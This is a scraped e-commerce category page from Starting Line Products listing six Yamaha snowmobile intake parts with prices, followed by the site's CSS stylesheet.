<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-4-51 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/lynx/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li>
</ul>
</li><li class="level1 nav-3-5 active last parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha.html"><span class="category_name">Yamaha</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="1">
<li class="level2 nav-3-5-52 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/skis.html"><span class="category_name">Skis</span></a>

</li><li class="level2 nav-3-5-53 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/brakes.html"><span class="category_name">Brakes</span></a>

</li><li class="level2 nav-3-5-54 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level2 nav-3-5-55 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level2 nav-3-5-56 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level2 nav-3-5-57 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/engine.html"><span class="category_name">Engine</span></a>

</li><li class="level2 nav-3-5-58 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/exhaust-components.html"><span class="category_name">Exhaust </span></a>

</li><li class="level2 nav-3-5-59 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/fuel-systems.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level2 nav-3-5-60 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/guages.html"><span class="category_name">Gauges</span></a>

</li><li class="level2 nav-3-5-61 active collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/intake.html"><span class="category_name">Intake</span></a>

</li><li class="level2 nav-3-5-62 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/yamaha-stage-kits.html"><span class="category_name">Stage Kits</span></a>

</li><li class="level2 nav-3-5-63 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level2 nav-3-5-64 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/snow/yamaha/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li>
</ul>
</li>
</ul>
</li><li class="level0 nav-4 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/vehicles.html"><span class="category_name">Vehicles</span></a>

</li>        </ul>
            </div>
        <script type="text/javascript" language="javascript">
    //<![CDATA[

    Codnitive = {
        expandMenu: function(parent) 
        {
            var mode = parent.getElementsByTagName("ul")[0].getAttribute("expanded");
            (mode == 1) ? Codnitive.collapse(parent) : Codnitive.expand(parent);
        },

        expand: function(parent)
        {
            parent.getElementsByTagName("ul")[0].style.display = "block";
            parent.getElementsByTagName("span")[0].style.backgroundPosition = "right center";
            parent.getElementsByTagName("ul")[0].setAttribute("expanded", "1");
        },

        collapse: function(parent)
        {
            parent.getElementsByTagName("ul")[0].style.display = "none";
            parent.getElementsByTagName("span")[0].style.backgroundPosition = "left center";
            parent.getElementsByTagName("ul")[0].setAttribute("expanded", "0");
        }
    };

    //]]>
    </script>
    </div>
 
      </div>
    <div class="overviewRightBlock categoryRight">
      <div class="ProductBlock">  <div class="shopnowBlock">
  <a class="greenBg" href="https://www.startinglineproducts.com/snow/arctic-cat.html"><span>Arctic Cat<samp>SHOP NOW</samp></span></a><a class="redBg" href="https://www.startinglineproducts.com/snow/polaris.html"><span>Polaris<samp>SHOP NOW</samp></span></a><a class="yellowBg" href="https://www.startinglineproducts.com/snow/ski-doo.html"><span>Ski-Doo<samp>SHOP NOW</samp></span></a><a class="blueBg" href="https://www.startinglineproducts.com/snow/yamaha.html"><span>Yamaha<samp>SHOP NOW</samp></span></a><a class="" href="https://www.startinglineproducts.com/snow/lynx.html"><span>Lynx<samp>SHOP NOW</samp></span></a></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="category-products">
    <div class="toolbar">
            <div class="sorter">
                        <div class="sort-by">
                <label>Sort By</label>
                <select onchange="setLocation(this.value)" title="Sort By">
                                            <option value="https://www.startinglineproducts.com/snow/yamaha/intake.html?dir=asc&amp;order=position" selected="selected">
                            Position                        </option>
                                            <option value="https://www.startinglineproducts.com/snow/yamaha/intake.html?dir=asc&amp;order=name">
                            Name                        </option>
                                            <option value="https://www.startinglineproducts.com/snow/yamaha/intake.html?dir=asc&amp;order=price">
                            Price                        </option>
                                            <option value="https://www.startinglineproducts.com/snow/yamaha/intake.html?dir=asc&amp;order=sd_rev_silencers">
                            Description                        </option>
                                    </select>
                                    <a href="https://www.startinglineproducts.com/snow/yamaha/intake.html?dir=desc&amp;order=position" class="sort-by-switcher sort-by-switcher--asc" title="Set Descending Direction"></a>
                            </div>
                <p class="view-mode">
                                                                <label>View as</label>
                                                                                    <strong title="Grid" class="grid"></strong>
                                                                                                                <a href="https://www.startinglineproducts.com/snow/yamaha/intake.html?mode=list" title="List" class="list"></a>
                                                                                        </p>
            
            
        </div>
        <div class="pager">
        <div class="count-container">
                            <p class="amount amount--no-pages">
                    <strong>6 Item(s)</strong>
                </p>
            
            <div class="limiter">
                <label>Show</label>
                <select onchange="setLocation(this.value)" title="Results per page">
                                    <option value="https://www.startinglineproducts.com/snow/yamaha/intake.html?limit=15" selected="selected">
                        15                    </option>
                                    <option value="https://www.startinglineproducts.com/snow/yamaha/intake.html?limit=30">
                        30                    </option>
                                    <option value="https://www.startinglineproducts.com/snow/yamaha/intake.html?limit=45">
                        45                    </option>
                                    <option value="https://www.startinglineproducts.com/snow/yamaha/intake.html?limit=all">
                        All                    </option>
                                </select>
            </div>
        </div>
        
    
    
    
    

    </div>
     <div class="clear"></div>
</div>
<div class="clear"></div>
        
    
            <ul class="products-grid products-grid--max-5-col">
                                <li class="newline">
                <a href="https://www.startinglineproducts.com/snow/yamaha/intake/v-force-reeds.html" title="V-Force 3 Reed Valves" class="product-image">
                                        <img id="product-collection-image-6605"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/v/f/vf3_2.jpg"
                         alt="V-Force 3 Reed Valves" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/yamaha/intake/v-force-reeds.html" title="V-Force 3 Reed Valves">V-Force 3 Reed Valves</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$265.00</span></span></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/yamaha/intake/v-force-reeds.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6605/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cveWFtYWhhL2ludGFrZS5odG1s/form_key/1B05xQ5ASdmfKw2i/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/yamaha/intake/flow-rites.html" title="Rubber Flange Style Flow-Rite" class="product-image">
                                        <img id="product-collection-image-6606"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/1/4/14-189.jpg"
                         alt="Rubber Flange Style Flow-Rite" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/yamaha/intake/flow-rites.html" title="Flow-Rite™ Intake Kits">Flow-Rite™ Intake Kits</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$34.95</span></span></p></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/yamaha/intake/flow-rites.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6606/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cveWFtYWhhL2ludGFrZS5odG1s/form_key/1B05xQ5ASdmfKw2i/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/yamaha/intake/universal-pre-filter.html" title="Universal Powder Snow Pre-filters" class="product-image">
                                        <img id="product-collection-image-6615"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/p/r/pre-filter_2.jpg"
                         alt="Universal Powder Snow Pre-filters" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/yamaha/intake/universal-pre-filter.html" title="Universal Powder Snow Pre-filters">Universal Powder Snow Pre-filters</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$27.95</span></span></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/yamaha/intake/universal-pre-filter.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6615/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cveWFtYWhhL2ludGFrZS5odG1s/form_key/1B05xQ5ASdmfKw2i/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/yamaha/intake/fasteners.html" title="Replacement Plastic Rivets and Push Darts" class="product-image">
                                        <img id="product-collection-image-6621"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/p/l/plastic_rivet-and-push-dart.jpg"
                         alt="Replacement Plastic Rivets and Push Darts" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/yamaha/intake/fasteners.html" title="Replacement Plastic Rivets and Push Darts">Replacement Plastic Rivets and Push Darts</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$0.99</span></span></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/yamaha/intake/fasteners.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6621/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cveWFtYWhhL2ludGFrZS5odG1s/form_key/1B05xQ5ASdmfKw2i/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="">
                <a href="https://www.startinglineproducts.com/snow/yamaha/intake/reed-gasket.html" title="V-Force 3 Replacement Reed Gaskets" class="product-image">
                                        <img id="product-collection-image-6724"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/v/-/v-force-3-gasket.jpg"
                         alt="V-Force 3 Replacement Reed Gaskets" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/yamaha/intake/reed-gasket.html" title="V-Force 3 Replacement Reed Gaskets">V-Force 3 Replacement Reed Gaskets</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$5.95</span></span></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/yamaha/intake/reed-gasket.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6724/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cveWFtYWhhL2ludGFrZS5odG1s/form_key/1B05xQ5ASdmfKw2i/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                <li class="newline">
                <a href="https://www.startinglineproducts.com/snow/yamaha/intake/reed-petals.html" title="V-Force 3 Replacement Reed Petals" class="product-image">
                                        <img id="product-collection-image-6732"
                         src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/v/-/v-force-3-petal.jpg"
                         alt="V-Force 3 Replacement Reed Petals" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.startinglineproducts.com/snow/yamaha/intake/reed-petals.html" title="V-Force 3 Replacement Petals">V-Force 3 Replacement Petals</a></h2>

                    					<div class='price-box'><span class='label_starting'>Starting At : </span><p class='minimal-price'><span class='left-price'><span class="price">$65.00</span></span></p></div>                                        <div class="actions">
                                                    <a title="View Details" class="button" href="https://www.startinglineproducts.com/snow/yamaha/intake/reed-petals.html">View Details</a>
                                                <ul class="add-to-links">
                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6732/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cveWFtYWhhL2ludGFrZS5odG1s/form_key/1B05xQ5ASdmfKw2i/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
            </ul>
    <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd','even','first','last'])</script>
    	<!--<div><table class="about_product" cellpadding="1" cellspacing="0" border="1">
	<thead><tr><th align="left">DesCriPtion</th>
	<th align="center">Part#</th>
	<th align="center">PriCe</th></tr></thead>
	 <tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>		</table></div-->
    <div class="toolbar-bottom">
        <div class="toolbar">
            <div class="sorter">
                        <div class="sort-by">
                <label>Sort By</label>
                <select onchange="setLocation(this.value)" title="Sort By">
                                            <option value="https://www.startinglineproducts.com/snow/yamaha/intake.html?dir=asc&amp;order=position" selected="selected">
                            Position                        </option>
                                            <option value="https://www.startinglineproducts.com/snow/yamaha/intake.html?dir=asc&amp;order=name">
                            Name                        </option>
                                            <option value="https://www.startinglineproducts.com/snow/yamaha/intake.html?dir=asc&amp;order=price">
                            Price                        </option>
                                            <option value="https://www.startinglineproducts.com/snow/yamaha/intake.html?dir=asc&amp;order=sd_rev_silencers">
                            Description                        </option>
                                    </select>
                                    <a href="https://www.startinglineproducts.com/snow/yamaha/intake.html?dir=desc&amp;order=position" class="sort-by-switcher sort-by-switcher--asc" title="Set Descending Direction"></a>
                            </div>
                <p class="view-mode">
                                                                <label>View as</label>
                                                                                    <strong title="Grid" class="grid"></strong>
                                                                                                                <a href="https://www.startinglineproducts.com/snow/yamaha/intake.html?mode=list" title="List" class="list"></a>
                                                                                        </p>
            
            
        </div>
        <div class="pager">
        <div class="count-container">
                            <p class="amount amount--no-pages">
                    <strong>6 Item(s)</strong>
                </p>
            
            <div class="limiter">
                <label>Show</label>
                <select onchange="setLocation(this.value)" title="Results per page">
                                    <option value="https://www.startinglineproducts.com/snow/yamaha/intake.html?limit=15" selected="selected">
                        15                    </option>
                                    <option value="https://www.startinglineproducts.com/snow/yamaha/intake.html?limit=30">
                        30                    </option>
                                    <option value="https://www.startinglineproducts.com/snow/yamaha/intake.html?limit=45">
                        45                    </option>
                                    <option value="https://www.startinglineproducts.com/snow/yamaha/intake.html?limit=all">
                        All                    </option>
                                </select>
            </div>
        </div>
        
    
    
    
    

    </div>
     <div class="clear"></div>
</div>
<div class="clear"></div>
    </div>
</div>

    <!--<style>
table.about_product {
    padding: 5px;
    border: 1px solid #000;
    margin: 15px 0;
    table-layout: fixed;
    font-size: 14px;
    border-collapse: collapse;
}
.about_product th {
    padding: 8px;
    border: 1px solid #000;
    background-color: #e51b24;
    color: #fff;
    font-weight: normal;
	vertical-align:middle;
	
}
.about_product td {
    padding: 5px;
    border: 1px solid #000;
	vertical-align:middle;
}
table.about_product tr:nth-child(even){ background-color:#ddd;}
table.about_product .price-box {min-height: auto;}
table.about_product .price-box span {
    color: #000;
    font-weight: normal;
    font-size: 14px;
}
</style-->
 </div>
    </div>    
    <div class="clear"></div>
  </section>
  <section class="innerBottomBlock">
    <p>Sign Up For Our Newsletter! <a href="https://list.robly.com/subscribe?a=4d9df684cbf7d23f19757a5957e53934" target="_blank">sign up here</a></p>  </section>
</section>


<footer class="footerInnerPage">
  <section class="container">
  <div class="block">
<h3>sales information</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/customer-service/">Contact Sales</a></li>
<li><a href="https://www.startinglineproducts.com/online-catalog/">Online Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/catalog-request/">Request a Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/sales.html/">Sales Flyer</a></li>
<li><a href="https://www.startinglineproducts.com/new-products/">New and Exciting!</a></li>
</ul>
</div>
<div class="block">
<h3>bUYER INFORMATION</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/catalog-request/">Request a Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/">Technical Product Information</a></li>
<li><a href="https://www.startinglineproducts.com/">Technical Videos</a></li>
<li><a href="https://www.startinglineproducts.com/">Instructions and Tuning</a></li>
</ul>
</div>
<div class="block">
<h3>my account</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/customer/account/">My Orders</a></li>
<li><a href="https://www.startinglineproducts.com/customer/account/">My Profile</a></li>
<li><a href="https://www.startinglineproducts.com/customer/account/">Billing and Invoices</a></li>
<li><a href="https://www.startinglineproducts.com/customer-service/">Customer Support</a></li>
<li><a href="https://www.startinglineproducts.com/customer-service/">Help</a></li>
</ul>
</div>
<div class="block">
<h3>contact us</h3>
<p>743 E. Iona Rd.,<br /> Idaho Falls, ID 83401</p>
<h5>1-208-529-0244 <a href="/cdn-cgi/l/email-protection#81f2edf1c1f2edf1afe2e2"><span class="__cf_email__" data-cfemail="f0839c80b0839c80de9393">[email&#160;protected]</span></a></h5>
<div class="socialIcons"><a class="fb" href="https://www.facebook.com/slp.cc/">&nbsp;</a> <a class="yt" href="https://www.youtube.com/user/startinglineproducts">&nbsp;</a> <a class="ig" href="https://www.instagram.com/startinglineproducts/">&nbsp;</a></div>
</div> 
  <div class="clear"></div>
  </section>
</footer>
<section class="footerBottom">
  <div class="container">2021 All Rights Reserved. <a href="#">Starting Line Products, Inc.</a></div>
  <a href="#" class="scrollup" style="display: none;">Scroll</a>
</section>  

 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  fbq('trackCustom', 'ViewCategory', {
    source: 'magento',
    version: "1.9.4.3",
    pluginVersion: "2.6.0"
   , content_category: "Intake"
    });
 </script>
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa60d8e9f3a64039a8ccf3e4c2f69a27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.startinglineproducts.com/media/css_secure/95c86a416c18dd51a746a49d61d38a7f.css
body_size: 31551
content:
ol, ul { /*list-style: outside none none;*/ margin: 0; padding: 0; }
/* ============================================ *
 * Typography
 * ============================================ */
h1, .h1 { margin: 0; margin-bottom: 0.7em; color: #3399cc; font-size: 28px; font-weight: 400; font-style: normal; line-height: 1.2; text-rendering: optimizeLegibility; text-transform: uppercase; }
h2, .h2 { margin: 0; margin-bottom: 0.5em; font-size: 24px; font-weight: 400; font-style: normal; line-height: 1.2; text-rendering: optimizeLegibility; text-transform: uppercase; }
h3, .h3 { margin: 0; margin-bottom: 10px; font-size: 18px; font-weight: 400; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; }
h4, .h4 { margin: 0; margin-bottom: 10px; font-size: 14px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; }
h5, .h5 { margin: 0; margin-bottom: 10px; font-size: 13px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; }
h6, .h6 { margin: 0; margin-bottom: 5px; font-size: 12px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; } 
/* -------------------------------------------- *
 * Page Titles
 */
.page-title h1, .page-title h2, .product-name h1, .product-name .h1 { padding:5px 0; color:#3c3a3b; font-size:28px; font-weight:700; text-transform:uppercase; line-height:48px; }
form .form-instructions { color: #a0a0a0; font-size: 13px; font-style: italic; }
/* -------------------------------------------- *
 * Block Module
 */
.block, .col-left-first { margin-bottom: 20px; }
.col-left-first .block:last-of-type { margin-bottom: 0; }
.block-title { position: relative;margin-bottom: 5px; border-bottom: 1px solid #cccccc;background: #c5c5c5; }
.block-title h2, .block-title h3, .block-title strong { margin: 0; margin-bottom: 10px; color: #e51c24; font-size: 14px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; color: #3399cc; margin-bottom: 0; text-transform: uppercase; font-weight: 600; }
.block-title small { font-size: 100%; font-weight: normal; color: #a0a0a0; }
 body:not(.customer-account) .block:first-child .block-title {border-top: none;padding-top: 0;}
.block-subtitle { font-weight: bold; margin-bottom: 7px; }
.block-content { margin-top: 5px; }
.block-content.unpad { padding: 0; }
.block-content li.item { margin: 0 0 10px 0px; }
.block-content li.item:last-child { margin-bottom: 0; }
.block .actions { margin: 10px 0 0; }
.block .actions:after { content: ''; display: table; clear: both; }
.block .actions a { float: left; }
.block .actions .button { float: right; }
 .col-left .block .actions .button ~ a, .col-right .block .actions .button ~ a {
 line-height: 33px;
 margin-right: 5px;
}
 @media only screen and (max-width: 770px) {
 .sidebar .block:not(.block-layered-nav) {
 margin-bottom: 0;
}
 .sidebar .block:not(.block-layered-nav) .block-title {
 padding: 0;
 margin-top: 0;
 border-bottom: none;
 border-top: none;
 margin-bottom: 0;
}
 .sidebar .block:not(.block-layered-nav) .block-title > strong {
 margin: 0;
 margin-bottom: 10px;
 color: #e51c24;
 font-size: 14px;
 font-weight: bold;
 font-style: normal;
 line-height: 1.4;
 text-rendering: optimizeSpeed;
 text-transform: uppercase;
 -moz-user-select: none;
 -ms-user-select: none;
 -webkit-user-select: none;
 -o-user-select: none;
 user-select: none;
 font-weight: normal;
 margin-bottom: 0px;
 padding: 7px 10px 7px 24px;
 border-width: 1px;
 border-style: solid;
 border-color: #cccccc;
 position: relative;
 background-color: #f4f4f4;
 display: block;
 width: 100%;
 cursor: pointer;
 border-bottom: 0;
}
 .sidebar .block:not(.block-layered-nav) .block-title > strong:after {
 content: '';
 position: absolute;
 width: 0;
 height: 0;
 display: block;
 border-top: 4px solid transparent;
 border-bottom: 4px solid transparent;
 border-left: 4px solid #3399cc;
 border-right: none;
 left: 10px;
 top: 50%;
 margin-top: -3px;
}
 .sidebar .block:not(.block-layered-nav) .block-title.active > strong {
 margin: 0;
 margin-bottom: 10px;
 color: #e51c24;
 font-size: 14px;
 font-weight: bold;
 font-style: normal;
 line-height: 1.4;
 text-rendering: optimizeSpeed;
 text-transform: uppercase;
 -moz-user-select: none;
 -ms-user-select: none;
 -webkit-user-select: none;
 -o-user-select: none;
 user-select: none;
 font-weight: normal;
 margin-bottom: 0px;
 padding: 7px 10px 7px 24px;
 border-width: 1px;
 border-style: solid;
 border-color: #cccccc;
 position: relative;
 background-color: #f4f4f4;
}
 .sidebar .block:not(.block-layered-nav) .block-title.active > strong:after {
 content: '';
 position: absolute;
 width: 0;
 height: 0;
 display: block;
 border-right: 4px solid transparent;
 border-left: 4px solid transparent;
 border-top: 4px solid #3399cc;
 border-bottom: none;
 left: 10px;
 top: 50%;
 margin-top: -3px;
}
 .sidebar .block:not(.block-layered-nav) .block-content {
 padding: 10px;
 margin-top: 0;
 border-width: 0 1px;
 border-style: solid;
 border-color: #cccccc;
}
 .sidebar .block:last-of-type {
 border-bottom: 1px solid #cccccc;
}
 .sidebar .block-account .block-title > strong span:after, .sidebar .block-cms-menu .block-title > strong span:after {
 content: ' Menu';
}
}
/* -------------------------------------------- *
 * Secondary Navigation
 */
.block-account .block-title, .block-cms-menu .block-title { padding-top: 0; border-top: none; }
.block-account li, .block-cms-menu li { text-transform: uppercase; margin: 7px 0; }
.block-account li strong, .block-cms-menu li strong { font-weight: 400; color: #3399cc; }
.block-account li a, .block-cms-menu li a { color: #e51c24; }
.block-account li a:hover, .block-cms-menu li a:hover { color: #3399cc; }
.button, .cart-table .product-cart-actions .button, #co-shipping-method-form .buttons-set .button, .footer .button { height:35px; line-height:35px; display:inline-block; text-align:center; background:#e41b23; border:none; font-size:18px; text-transform:uppercase; color:#fff; cursor:pointer; }
.button-wrapper .button2, .buttons-set .button2, .cart-table .button2 { height:30px; line-height:30px; text-align:center; background:#e41b23; border:none; text-transform:uppercase; color:#fff; cursor:pointer; }
.buttons-set a.button span { margin:0 5px; }
.cart-table .button2 { margin:5px 0; }
/* -------------------------------------------- *
 * Paypal Button
 */
.paypal-logo.paypal-after { float: left; }
.paypal-after .paypal-or { float: left; }
.paypal-or { line-height: 40px; margin: 0px 10px 5px; }
.paypal-after .paypal-button { float: left; }
.paypal-button { line-height: 0px; }
.paypal-button img { display: inline; }
 @media only screen and (max-width: 670px) {
 .paypal-or {
 line-height: 20px;
}
 .paypal-logo, .paypal-or, .paypal-button {
 text-align: center;
 width: 100%;
 display: block;
 margin-right: 0;
 margin-left: 0;
 float: none;
}
}
/* -------------------------------------------- *
 * Button Sets
 */
.buttons-set { clear: both; margin: 10px 0 0; padding-top: 10px; border-top: 1px solid #ededed; text-align: right; }
.buttons-set p.required { margin: 0; margin-left: 10px; line-height: 33px; float: right; }
.buttons-set .back-link { float: left; margin: 0; line-height: 33px; }
.buttons-set a:not(".button") {
 line-height: 20px;
 display: inline-block;
 padding: 5px;
}
.buttons-set button.button { float: right; margin-left: 5px; min-width: 140px; }
